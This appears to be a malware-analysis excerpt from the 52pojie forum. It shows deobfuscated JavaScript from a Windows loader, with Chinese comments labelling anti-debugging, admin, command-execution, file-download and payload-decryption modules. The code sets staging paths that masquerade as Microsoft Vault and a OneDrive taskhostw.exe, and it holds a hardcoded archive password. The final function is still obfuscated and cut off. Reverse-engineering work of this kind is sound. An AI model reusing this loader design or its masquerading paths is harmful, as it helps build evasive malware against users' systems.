 const execFunction = childProcessModule['exec'], // child_process.exec
promisifiedExec = utilModule.promisify(execFunction), // 将 exec 转换为 Promise
checkRAM = checkRAMModule['CheckRAM'], // 检查内存
sevenZip = sevenZipModule['sevenZip'], // 7zip 相关功能
moveFile = fileMoveModule['move'], // 移动文件
antiDebugger = antiDebuggerModule['AntiDebugger'], // 反调试功能
runCommand = runCommandModule['runCommand'], // 运行系统命令
adminFunctions = adminModule['admin'], // 管理员相关功能
downloadString = utilsModule['downloadString'], // 下载字符串
downloadFile = utilsModule['downloadFile'], // 下载文件
mainProgramControl = mainProgramModule['MainProgramControl'],
decryptWithBase64Key = mainProgramModule['decryptWithBase64Key'],
mutexFunctions = mutexModule['Mutex'],
terminateProcess = processControlModule['terminateProcess'],
debugConsole = debugModule['debugconsole'], // 调试控制台
debugError = debugModule['debugerror']; // 调试错误处理
// 环境变量和路径
const localAppDataPath = Mr(982)['env']['LOCALAPPDATA'], // 本地应用数据路径
tempArchivePath = 'C:\\Users\\Admin\\AppData\\Local\\Temp\\kn09t.7z', // 临时压缩包路径
extractionPath = 'C:\\Users\\Admin\\AppData\\Local\\Microsoft\\Vault\\UserProfileProgramFiles', // 解压路径
sevenZipPath = 'C:\\ProgramData\\sevenZip\\7z.exe', // 7zip 可执行文件路径
archivePassword = 'SaToshi780189.!', // 压缩包密码
processName = 'vibe.process-byunknown', // 进程名称
taskHostPath = Path.normalize(`${localAppDataPath}\\Programs\\Common\\OneDriveCloud\\taskhostw.exe`), // taskhostw.exe 路径
vaultPath = 'C:\\Users\\Admin\\AppData\\Local\\Microsoft\\Vault'; // Vault 路径
// 动态字符串生成函数
const generateDynamicString = function () {
for (var i = arguments.length, args = new Array(i), j = 0; j < i; j++)
args[j] = arguments[j];
return args.length = 0,
args[53] = args.someKey10,
args[53] = [Kr(46)],
args[13] = 27,
args.someKey11 = Kr(args[13] - -18),
args.someKey12 = s(s({}, "Y5iK3w", Kr(args[13] - -15)), "mszO0TH", Kr(44)),
args[13] > 123 ? args[33] : Mr(982)[Kr.call(void 0, 41) + "rm"] === args.someKey12.Y5iK3w ? Mr(982)[Kr(args[13] - -16)][args.someKey12.mszO0TH]
}();
吾爱破解论坛
www.52pojie.cn